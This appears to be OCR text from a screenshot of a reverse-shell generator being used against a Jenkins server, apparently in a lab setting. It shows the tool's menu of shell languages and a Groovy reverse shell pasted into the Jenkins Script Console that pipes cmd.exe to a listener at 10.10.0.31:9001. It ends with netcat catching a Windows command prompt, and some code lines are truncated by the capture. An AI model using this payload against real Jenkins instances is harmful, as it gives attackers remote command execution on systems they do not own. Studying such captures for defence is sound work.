 Pls enter your listener ip address: 10.10.0.31
Not secure 172.31.1.19:8080/script
Pls enter your listener port: 9001
Jenkins
3
search
ben
Jenkins
[0].Exit
[1].Bash(TCP)
[2].Bash(UDP)
[3].Perl
[4].Python
[5].PHP
[6].Netcat
[7].Ruby
[8].Golang
[9].Java
[11].Awk
[12].War
[13].Lua
[14].Groovy
[15].C Programming
[16].Authors
14
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Examp
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.0.31";
2 int port=9001;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStr
String host="10.10.0.31";
int port=9001;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStre
hile(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e
.destroy();s.close();
Do you want to open listener with nc (y,n): y
Connection from 172.31.1.19:49175
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\ben\.jenkins>